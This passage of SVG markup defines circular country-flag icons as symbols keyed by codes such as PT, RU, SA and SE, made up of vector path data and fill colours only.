13.3198C4.75025 13.4098 4.66025 13.5698 4.75025 13.7198C4.97025 14.0698 5.44025 13.7198 6.41025 14.6698C6.68025 14.9398 7.24025 15.5098 8.02025 16.0898C8.03025 16.0898 8.05025 16.0698 8.06025 16.0598C8.38025 15.8298 8.78025 15.5398 9.52025 15.5398C10.2603 15.5398 10.6603 15.8298 10.9803 16.0598C11.2703 16.2698 11.5003 16.4398 12.0003 16.4398C12.5003 16.4398 12.7303 16.2698 13.0203 16.0598C13.3403 15.8298 13.7403 15.5398 14.4803 15.5398C15.2203 15.5398 15.6203 15.8298 15.9403 16.0598C16.2303 16.2698 16.4603 16.4398 16.9603 16.4398C17.2503 16.4398 17.4503 16.3798 17.6203 16.2898C17.6203 16.1998 17.6203 16.0998 17.6003 15.9898C17.4403 15.5898 17.1003 14.8798 16.6403 14.6898C17.6803 13.7598 17.7403 12.6798 17.7403 12.6798C17.7403 12.6798 18.0203 12.6798 18.2603 12.1998C18.3803 11.9598 18.3703 11.7498 18.2303 11.5998C18.5603 10.9598 19.3703 9.38978 19.5803 9.02978C19.8403 8.57978 19.5803 8.35978 19.1503 9.24978L19.1403 9.25978Z" fill="#FFCC4D"/><path d="M17.9796 16.07C17.8596 16.16 17.7496 16.24 17.6196 16.3C17.4496 16.39 17.2496 16.45 16.9596 16.45C16.4596 16.45 16.2296 16.28 15.9396 16.07C15.6196 15.84 15.2196 15.55 14.4796 15.55C13.7396 15.55 13.3396 15.84 13.0196 16.07C12.7296 16.28 12.4996 16.45 11.9996 16.45C11.4996 16.45 11.2696 16.28 10.9796 16.07C10.6596 15.84 10.2596 15.55 9.51957 15.55C8.77957 15.55 8.37957 15.84 8.05957 16.07C8.04957 16.07 8.02957 16.09 8.01957 16.1C7.74957 16.3 7.51957 16.45 7.03957 16.45C6.55957 16.45 6.30957 16.28 6.01957 16.07C5.69957 15.84 5.29957 15.54 4.55957 15.54V16.29C5.05957 16.29 5.28957 16.46 5.57957 16.67C5.89957 16.9 6.29957 17.2 7.03957 17.2C7.77957 17.2 8.17957 16.91 8.49957 16.68C8.52957 16.66 8.55957 16.64 8.58957 16.62C8.83957 16.44 9.06957 16.3 9.51957 16.3C10.0196 16.3 10.2496 16.47 10.5396 16.68C10.8596 16.91 11.2596 17.2 11.9996 17.2C12.7396 17.2 13.1396 16.91 13.4596 16.68C13.7496 16.47 13.9796 16.3 14.4796 16.3C14.9796 16.3 15.2096 16.47 15.4996 16.68C15.8196 16.91 16.2196 17.2 16.9596 17.2C17.0296 17.2 17.0896 17.19 17.1496 17.18C17.7596 17.13 18.1296 16.89 18.4196 16.67C18.7096 16.46 18.9396 16.29 19.4396 16.29V15.54C18.6996 15.54 18.2996 15.83 17.9796 16.06V16.07Z" fill="#FAFAFA"/></symbol><symbol id="PMR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5863 8.86955C22.2093 3.76036 17.544 0 11.9997 0C6.45537 0 1.79009 3.76036 0.413086 8.86955L11.9997 9.39131L23.5863 8.86955Z" fill="#A2001D"/><path d="M0.413086 15.1304C1.79009 20.2395 6.45537 24 11.9997 24C17.544 24 22.2093 20.2396 23.5863 15.1304L11.9997 14.6086L0.413086 15.1304Z" fill="#A2001D"/><path d="M23.5866 8.86963H0.413391C0.144375 9.86774 0 10.9169 0 12.0001C0 13.0832 0.144375 14.1324 0.413391 15.1305H23.5867C23.8556 14.1324 24 13.0832 24 12.0001C24 10.9169 23.8556 9.86774 23.5866 8.86963Z" fill="#6DA544"/></symbol><symbol id="PN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63409 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5244L7.73637 6.26099H6.26074V6.26108L11.9998 12.0001H11.9999C11.9999 12.0001 11.9999 10.9826 11.9999 10.5244Z" fill="#D80027"/><path d="M18.783 7.30424L17.2178 7.82601L15.6526 7.30424L15.1309 5.9999L15.6526 4.69556H18.783L18.2613 5.9999L18.783 7.30424Z" fill="#ACABB1"/><path d="M13.5654 7.30444V13.0435C13.5654 15.8392 17.2176 16.6958 17.2176 16.6958C17.2176 16.6958 20.8698 15.8392 20.8698 13.0435V7.30444H13.5654Z" fill="#338AF3"/><path d="M13.8945 14.4031C14.7923 16.1267 17.2175 16.6957 17.2175 16.6957C17.2175 16.6957 19.6427 16.1267 20.5405 14.4031L17.2175 8.86963L13.8945 14.4031Z" fill="#6DA544"/><path d="M20.8698 12.9856L17.2176 7.30444L13.5654 12.9856V13.0435C13.5654 13.5609 13.6908 14.0118 13.8946 14.4032L17.2176 9.23405L20.5406 14.4031C20.7444 14.0117 20.8698 13.5609 20.8698 13.0435V12.9856Z" fill="#FFDA44"/></symbol><symbol id="PR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 0C8.07405 0 4.58866 1.88545 2.39941 4.8H21.6004C19.4112 1.88545 15.9258 0 11.9999 0Z" fill="#D80027"/><path d="M11.9999 24C15.9258 24 19.4112 22.1145 21.6004 19.2H2.39941C4.58866 22.1145 8.07405 24 11.9999 24Z" fill="#D80027"/><path d="M0 12.0001C0 12.8221 0.082875 13.6246 0.240328 14.4001H23.7598C23.9172 13.6246 24 12.8221 24 12.0001C24 11.1781 23.9171 10.3756 23.7597 9.6001H0.240328C0.082875 10.3756 0 11.1781 0 12.0001H0Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/><path d="M4.85695 8.86963L5.6339 11.261H8.14855L6.11427 12.7391L6.89118 15.1305L4.85695 13.6525L2.82262 15.1305L3.59971 12.7391L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#FAFAFA"/></symbol><symbol id="PS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="black"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/></symbol><symbol id="PT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82602 23.2535L8.86955 11.9999L7.82602 0.746338C3.2565 2.4419 0 6.84037 0 11.9999Z" fill="#6DA544"/><path d="M24.0002 12C24.0002 5.37262 18.6275 0 12.0002 0C10.5323 0 9.1262 0.264047 7.82617 0.746391V23.2536C9.1262 23.736 10.5323 24 12.0002 24C18.6275 24 24.0002 18.6274 24.0002 12Z" fill="#D80027"/><path d="M7.82623 16.174C10.1314 16.174 12.0001 14.3052 12.0001 12.0001C12.0001 9.69489 10.1314 7.82617 7.82623 7.82617C5.52106 7.82617 3.65234 9.69489 3.65234 12.0001C3.65234 14.3052 5.52106 16.174 7.82623 16.174Z" fill="#FFDA44"/><path d="M5.47852 9.91309V12.5218C5.47852 13.8184 6.52964 14.8696 7.82634 14.8696C9.12305 14.8696 10.1742 13.8185 10.1742 12.5218V9.91309H5.47852Z" fill="#D80027"/><path d="M7.82657 13.3043C7.39504 13.3043 7.04395 12.9532 7.04395 12.5217V11.4783H8.60915V12.5218C8.60915 12.9532 8.25805 13.3043 7.82657 13.3043Z" fill="#FAFAFA"/></symbol><symbol id="PT-20" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 16.5485 2.53078 20.5057 6.26086 22.5409V1.45911C2.53078 3.49433 0 7.45151 0 12Z" fill="#D80027"/><path d="M0 12.0001C0 17.5444 3.76036 22.2097 8.86955 23.5867V0.413452C3.76036 1.79045 0 6.45573 0 12.0001Z" fill="#0052B4"/><path d="M4.30469 4.17383V6.13034C4.30469 7.10286 5.09303 7.8912 6.06555 7.8912C7.03806 7.8912 7.82641 7.10286 7.82641 6.13034V4.17383H4.30469Z" fill="#D80027"/><path d="M6.06503 6.84781C5.66945 6.84781 5.34766 6.52602 5.34766 6.13044V5.21741H6.78245V6.13044C6.78245 6.52602 6.46061 6.84781 6.06503 6.84781Z" fill="#FAFAFA"/><path d="M13.0432 12.5218H9.91273C9.91273 11.9455 9.44553 11.4783 8.86925 11.4783C8.29297 11.4783 7.82577 11.9455 7.82577 12.5218H4.69531C4.69531 13.0981 5.1973 13.5652 5.77353 13.5652H5.7388C5.7388 14.1416 6.20591 14.6087 6.78228 14.6087C6.78228 15.1851 7.24939 15.6522 7.82577 15.6522H9.91273C10.489 15.6522 10.9562 15.1851 10.9562 14.6087C11.5325 14.6087 11.9997 14.1416 11.9997 13.5652H11.965C12.5412 13.5652 13.0432 13.0981 13.0432 12.5218Z" fill="#FFDA44"/><path d="M13.4721 10.8519L13.1981 11.2906L13.5304 11.6866L13.0287 11.5616L12.7547 12.0001L12.7185 11.4842L12.2168 11.3591L12.6964 11.1654L12.6603 10.6495L12.9927 11.0457L13.4721 10.8519Z" fill="#FFDA44"/><path d="M11.8732 9.51062L11.7658 10.0164L12.2136 10.275L11.6993 10.3292L11.5918 10.8349L11.3815 10.3625L10.8672 10.4165L11.2515 10.0705L11.0412 9.59818L11.489 9.8567L11.8732 9.51062Z" fill="#FFDA44"/><path d="M9.91217 8.797L9.98413 9.30911L10.4933 9.39887L10.0286 9.62556L10.1006 10.1377L9.74141 9.76567L9.27659 9.99236L9.51936 9.53575L9.16016 9.16384L9.66945 9.25356L9.91217 8.797Z" fill="#FFDA44"/><path d="M7.8253 8.797L8.06811 9.25356L8.57731 9.16379L8.21811 9.53584L8.46088 9.9924L7.99616 9.76567L7.63691 10.1376L7.70891 9.62556L7.24414 9.39892L7.75334 9.30911L7.8253 8.797Z" fill="#FFDA44"/><path d="M5.86468 9.51062L6.24896 9.8567L6.69671 9.59818L6.48652 10.0707L6.87066 10.4166L6.35649 10.3625L6.14607 10.8349L6.03873 10.3292L5.52441 10.2752L5.97216 10.0165L5.86468 9.51062Z" fill="#FFDA44"/><path d="M4.26627 10.8519L4.74585 11.0457L5.07805 10.6495L5.04215 11.1655L5.52154 11.3592L5.01974 11.4842L4.98355 12L4.70976 11.5616L4.20801 11.6866L4.5404 11.2905L4.26627 10.8519Z" fill="#FFDA44"/></symbol><symbol id="PT-30" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1302 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1302 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76867 3.13212 0 7.24254 0 12C0 16.7575 2.76867 20.8679 6.78263 22.8089V1.19116Z" fill="#0052B4"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#0052B4"/><path d="M15.3914 13.0435L16.174 14.087V9.91309L15.3914 10.9566H13.0435V8.60875L14.087 7.82617H9.91309L10.9566 8.60875V10.9566H8.60875L7.82617 9.91309V14.087L8.60875 13.0435H10.9566V15.3914L9.91309 16.174H14.087L13.0435 15.3914V13.0435H15.3914Z" fill="#D80027"/><path d="M15.13 11.4784H12.5213V8.86963H11.4779V11.4784H8.86914V12.5218H11.4779V15.1305H12.5213V12.5218H15.13V11.4784Z" fill="#FAFAFA"/></symbol><symbol id="PW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M9.3912 17.2175C12.2727 17.2175 14.6086 14.8816 14.6086 12.0001C14.6086 9.11861 12.2727 6.78271 9.3912 6.78271C6.50973 6.78271 4.17383 9.11861 4.17383 12.0001C4.17383 14.8816 6.50973 17.2175 9.3912 17.2175Z" fill="#FFDA44"/></symbol><symbol id="PY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M14.9514 8.52686L13.8446 9.63362C14.3167 10.1057 14.6088 10.7579 14.6088 11.4782C14.6088 12.919 13.4408 14.0869 12.0001 14.0869C10.5594 14.0869 9.39138 12.9189 9.39138 11.4782C9.39138 10.7579 9.68341 10.1057 10.1555 9.63362L9.04872 8.52686C8.29333 9.28211 7.82617 10.3256 7.82617 11.4782C7.82617 13.7835 9.69489 15.6521 12.0001 15.6521C14.3052 15.6521 16.174 13.7834 16.174 11.4782C16.1739 10.3256 15.7068 9.28211 14.9514 8.52686Z" fill="#6DA544"/><path d="M12.0003 9.91309L12.3888 11.1089H13.6461L12.6289 11.8478L13.0175 13.0435L12.0003 12.3046L10.9831 13.0435L11.3716 11.8478L10.3545 11.1089H11.6117L12.0003 9.91309Z" fill="#FFDA44"/></symbol><symbol id="QA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9997 12C23.9997 5.37262 18.627 0 11.9997 0C9.65216 0 7.46244 0.674766 5.61284 1.83989L8.24314 2.95744L4.69531 4.46484L8.24314 5.9722L4.69531 7.47952L8.24314 8.98678L4.69531 10.4939L8.24314 12.0008L4.69531 13.5082L8.24314 15.0154L4.69531 16.5225L8.24314 18.0297L4.69531 19.537L8.24314 21.0441L5.61402 22.161C7.46338 23.3256 9.65263 24 11.9997 24C18.627 24 23.9997 18.6274 23.9997 12Z" fill="#751A46"/></symbol><symbol id="RE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.3502 5.94971L11.9902 11.9897L23.9602 11.3897C23.8602 9.40971 23.2902 7.55971 22.3402 5.94971H22.3502Z" fill="#0052B4"/><path d="M0.0302734 11.4L12.0003 12L1.64027 5.95996C0.700273 7.56996 0.130273 9.41996 0.0302734 11.4Z" fill="#0052B4"/><path d="M2.31055 4.9498L12.0005 11.9998L11.1005 0.0498047C7.48055 0.309805 4.32055 2.1798 2.31055 4.9498Z" fill="#0052B4"/><path d="M12 12L21.99 18.66C23.16 16.91 23.87 14.83 23.98 12.6L12.01 12H12Z" fill="#0052B4"/><path d="M12.8902 0.0498047L11.9902 11.9998L21.6902 4.9498C19.6702 2.1798 16.5102 0.309805 12.8902 0.0498047Z" fill="#0052B4"/><path d="M2.01027 18.6497L11.9903 11.9897L0.0302734 12.5897C0.140273 14.8197 0.850273 16.8997 2.01027 18.6497Z" fill="#0052B4"/><path d="M21.9798 18.6502L11.9898 11.9902L2.00977 18.6502C4.14977 21.8502 7.77977 23.9602 11.8998 23.9902H12.0898C16.2198 23.9602 19.8498 21.8502 21.9798 18.6502Z" fill="#D80027"/><path d="M0 11.9999C0 12.1999 0.02 12.3999 0.03 12.5899L12 11.9899L0.03 11.3999C0.02 11.5999 0 11.7999 0 11.9999Z" fill="#FFDA44"/><path d="M23.97 11.3999L12 11.9999L23.97 12.5999C23.97 12.3999 24 12.2099 24 12.0099C24 11.8099 23.98 11.6099 23.97 11.4099V11.3999Z" fill="#FFDA44"/><path d="M1.63965 5.9602L11.9896 12.0002L2.30965 4.9502C2.06965 5.2702 1.84965 5.6102 1.64965 5.9602H1.63965Z" fill="#FFDA44"/><path d="M21.6902 4.93994L11.9902 11.9899L22.3502 5.94994C22.1502 5.59994 21.9302 5.26994 21.6902 4.93994Z" fill="#FFDA44"/><path d="M11.9996 0C11.6996 0 11.3996 0.02 11.0996 0.05L11.9996 12L12.8896 0.05C12.5896 0.03 12.2996 0 11.9996 0Z" fill="#FFDA44"/></symbol><symbol id="RO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1735 0.746344C14.8735 0.264047 13.4674 6.23894e-09 11.9996 6.23894e-09C10.5318 -4.68688e-05 9.1257 0.264047 7.82571 0.746344L6.78223 12L7.82571 23.2536C9.12565 23.736 10.5317 24 11.9996 24C13.4674 24 14.8735 23.736 16.1735 23.2536L17.2169 12L16.1735 0.746344Z" fill="#FFDA44"/><path d="M23.9999 11.9999C23.9999 6.84042 20.7434 2.44181 16.1738 0.746338V23.2537C20.7434 21.558 23.9999 17.1596 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.5579 7.82602 23.2536L7.82606 0.746338C3.2565 2.44181 0 6.84027 0 11.9999H0Z" fill="#0052B4"/></symbol><symbol id="RS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0C5.37262 0 0 5.37262 0 12C0 13.4678 0.264047 14.874 0.746391 16.1739H23.2537C23.736 14.874 24 13.4678 24 12C24 5.37262 18.6274 0 12 0Z" fill="#0052B4"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M3.10254 6.78271V12.7689C3.10254 16.1741 7.55102 17.2175 7.55102 17.2175C7.55102 17.2175 11.9995 16.1741 11.9995 12.7689V6.78271H3.10254Z" fill="#D80027"/><path d="M4.94238 7.82601H10.1598V5.73904L9.11632 6.26076L7.55112 4.69556L5.98587 6.26076L4.94238 5.73904V7.82601Z" fill="#FFDA44"/><path d="M10.9565 13.6023L7.56514 10.2109L4.17383 13.6023L5.28059 14.709L7.56514 12.4245L9.84969 14.709L10.9565 13.6023Z" fill="#FFDA44"/><path d="M10.9565 10.4347H9.37414C9.46311 10.2812 9.51486 10.1033 9.51486 9.91311C9.51486 9.33674 9.04766 8.86963 8.47137 8.86963C8.07317 8.86963 7.72738 9.09266 7.55145 9.42055C7.37553 9.09271 7.02973 8.86963 6.63153 8.86963C6.05525 8.86963 5.58805 9.33674 5.58805 9.91311C5.58805 10.1033 5.6398 10.2812 5.72877 10.4347H4.17383C4.17383 11.0111 4.67581 11.4782 5.25205 11.4782H5.21731C5.21731 12.0546 5.68447 12.5217 6.2608 12.5217C6.2608 13.032 6.62727 13.4559 7.11125 13.5467L6.28906 15.403C6.68309 15.5632 7.11369 15.6522 7.56519 15.6522C8.01669 15.6522 8.44728 15.5632 8.84131 15.403L8.01913 13.5467C8.50311 13.456 8.86958 13.032 8.86958 12.5217C9.44591 12.5217 9.91306 12.0546 9.91306 11.4782H9.87833C10.4545 11.4782 10.9565 11.011 10.9565 10.4347Z" fill="#FAFAFA"/></symbol><symbol id="RU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617H0.746391C0.264047 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2174L23.2536 16.174Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/></symbol><symbol id="RW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 14.0789 0.528891 16.0343 1.45908 17.7392L12 18.7827L22.5409 17.7392C23.4711 16.0343 24 14.0789 24 12L12 10.9565L0 12Z" fill="#FFDA44"/><path d="M22.5409 6.26086C20.5057 2.53073 16.5485 0 12 0C7.45148 0 3.49434 2.53073 1.45908 6.26086C0.528891 7.96575 0 9.92109 0 12H24C24 9.92109 23.4711 7.96575 22.5409 6.26086Z" fill="#338AF3"/><path d="M11.9999 24.0001C16.5484 24.0001 20.5056 21.4694 22.5408 17.7393H1.45898C3.49425 21.4694 7.45139 24.0001 11.9999 24.0001Z" fill="#496E2D"/><path d="M13.5654 7.02293L15.031 7.71232L14.2506 9.13169L15.842 8.82729L16.0437 10.4349L17.1521 9.25249L18.2606 10.4349L18.4622 8.82729L20.0536 9.1316L19.2732 7.71227L20.7387 7.02293L19.2732 6.33363L20.0536 4.91426L18.4622 5.21866L18.2605 3.61108L17.1521 4.79346L16.0436 3.61108L15.842 5.21866L14.2506 4.91426L15.031 6.33368L13.5654 7.02293Z" fill="#FFDA44"/></symbol><symbol id="SA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#6DA544"/><path d="M6.78223 14.3479C6.78223 15.2123 7.48301 15.9131 8.34743 15.9131H13.0431C13.0431 16.6335 13.6271 17.2174 14.3474 17.2174H15.9126C16.633 17.2174 17.217 16.6335 17.217 15.9131V14.3479H6.78223Z" fill="#FAFAFA"/><path d="M17.3482 6.78271V10.4349C17.3482 11.0103 16.8801 11.4784 16.3047 11.4784V13.0436C17.7431 13.0436 18.9134 11.8733 18.9134 10.4349V6.78271H17.3482Z" fill="#FAFAFA"/><path d="M6.1304 10.4349C6.1304 11.0103 5.6623 11.4784 5.08691 11.4784V13.0436C6.52537 13.0436 7.6956 11.8733 7.6956 10.4349V6.78271H6.1304V10.4349Z" fill="#FAFAFA"/><path d="M15 6.78271H16.5652V10.4349H15V6.78271Z" fill="#FAFAFA"/><path d="M12.6524 8.86944C12.6524 9.0133 12.5354 9.1303 12.3915 9.1303C12.2477 9.1303 12.1307 9.01325 12.1307 8.86944V6.78247H10.5655V8.86944C10.5655 9.0133 10.4484 9.1303 10.3046 9.1303C10.1608 9.1303 10.0438 9.01325 10.0438 8.86944V6.78247H8.47852V8.86944C8.47852 9.87636 9.2977 10.6955 10.3046 10.6955C10.6924 10.6955 11.052 10.5737 11.3481 10.3667C11.6441 10.5736 12.0038 10.6955 12.3916 10.6955C12.4697 10.6955 12.5465 10.6901 12.622 10.6805C12.5111 11.1374 12.0995 11.4781 11.609 11.4781V13.0433C13.0474 13.0433 14.2177 11.873 14.2177 10.4346V8.86944V6.78247H12.6525V8.86944H12.6524Z" fill="#FAFAFA"/><path d="M8.47852 11.4783H10.8263V13.0435H8.47852V11.4783Z" fill="#FAFAFA"/></symbol><symbol id="SB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.4854 20.4856C24.9859 15.9851 25.1636 8.79988 21.0203 4.08618L11.9997 11.9999L4.08594 21.0206C8.79963 25.1638 15.9848 24.9861 20.4854 20.4856Z" fill="#496E2D"/><path d="M3.51438 3.5144C8.01488 -0.986107 15.2001 -1.16381 19.9138 2.97942L12 12.0001L2.97944 19.9138C-1.16383 15.2001 -0.986083 8.01491 3.51438 3.5144Z" fill="#0052B4"/><path d="M19.9139 2.97949L2.97949 19.9139C3.15068 20.1087 3.32843 20.2997 3.51448 20.4857C3.70048 20.6717 3.89158 20.8494 4.0864 21.0207L21.0207 4.0863C20.8495 3.89149 20.6717 3.70043 20.4856 3.51438C20.2997 3.32848 20.1086 3.15068 19.9139 2.97949Z" fill="#FFDA44"/><path d="M5.05619 4.17358L5.31526 4.97079H6.15343L5.47534 5.46339L5.73432 6.2606L5.05619 5.76789L4.37805 6.2606L4.63712 5.46339L3.95898 4.97079H4.7972L5.05619 4.17358Z" fill="#FAFAFA"/><path d="M9.33744 4.17358L9.59651 4.97079H10.4346L9.75654 5.46339L10.0156 6.2606L9.33744 5.76789L8.6593 6.2606L8.91837 5.46339L8.24023 4.97079H9.0784L9.33744 4.17358Z" fill="#FAFAFA"/><path d="M5.05619 8.34766L5.31526 9.14486H6.15343L5.47534 9.63751L5.73432 10.4347L5.05619 9.94201L4.37805 10.4347L4.63712 9.63751L3.95898 9.14486H4.7972L5.05619 8.34766Z" fill="#FAFAFA"/><path d="M9.33744 8.34766L9.59651 9.14486H10.4346L9.75654 9.63751L10.0156 10.4347L9.33744 9.94201L8.6593 10.4347L8.91837 9.63751L8.24023 9.14486H9.0784L9.33744 8.34766Z" fill="#FAFAFA"/><path d="M7.19686 6.2605L7.45593 7.0577H8.29406L7.61597 7.55035L7.875 8.34756L7.19686 7.85485L6.51872 8.34756L6.77775 7.55035L6.09961 7.0577H6.93783L7.19686 6.2605Z" fill="#FAFAFA"/></symbol><symbol id="SC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M20.1006 3.14705C17.9659 1.19273 15.1224 0 12.0001 0C11.489 0 10.9854 0.0322031 10.491 0.0942187L4.69581 6.78263L0.379883 15.0061C0.658695 16.0871 1.08498 17.1087 1.63496 18.0491L12.0001 12L20.1006 3.14705Z" fill="#FFDA44"/><path d="M21.9903 18.6487L5.20117 21.8887C7.13378 23.22 9.47556 24 11.9998 24C16.168 24 19.8392 21.8746 21.9903 18.6487Z" fill="#6DA544"/><path d="M20.1021 3.14868L1.6416 18.0608C2.12446 18.8843 2.70257 19.6451 3.36102 20.328L23.9999 12C23.9999 8.49571 22.4976 5.34253 20.1021 3.14868Z" fill="#D80027"/><path d="M0 12C0 13.0382 0.131906 14.0455 0.379734 15.0062L10.4909 0.0942383C4.57584 0.836457 0 5.88377 0 12Z" fill="#0052B4"/></symbol><symbol id="SD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1302 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="#FAFAFA"/><path d="M1.19141 17.2173C3.13231 21.2312 7.24273 23.9999 12.0003 23.9999C16.7578 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="black"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76867 16.7578 0 12.0003 0C7.24273 0 3.13231 2.76867 1.19141 6.78263Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#496E2D"/></symbol><symbol id="SE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M9.39165 10.4348H23.8987C23.1317 4.54697 18.0972 0 12.0003 0C11.1043 0 10.2316 0.0990469 9.3916 0.285234V10.4348H9.39165Z" fill="#0052B4"/><path d="M6.26084 10.4347V1.45898C2.96581 3.25683 0.607016 6.55453 0.101562 10.4347H6.26084V10.4347Z" fill="#0052B4"/><path d="M6.2608 13.5652H0.101562C0.607016 17.4454 2.96581 20.7431 6.26084 22.5409L6.2608 13.5652Z" fill="#0052B4"/><path d="M9.3916 13.5652V23.7147C10.2316 23.9009 11.1043 24 12.0003 24C18.0972 24 23.1317 19.453 23.8987 13.5652H9.3916V13.5652Z" fill="#0052B4"/></symbol><symbol id="SG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 